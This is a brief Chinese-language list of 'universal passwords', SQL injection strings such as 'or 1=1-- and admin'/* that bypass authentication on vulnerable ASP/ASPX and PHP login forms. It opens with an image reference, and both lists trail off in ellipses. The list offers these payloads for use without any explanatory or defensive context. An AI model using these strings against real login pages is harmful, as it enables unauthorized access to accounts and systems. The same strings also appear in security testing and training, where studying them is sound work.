 常见万能密码有：
ASP/ASPX：
1、'.).or.('.a.'='.a
2、or 1=1--
3、'or 1=1--
4、......
PHP：
1、admin’/*
2、'or 1=1/*
3、"or "a"="a
4、......-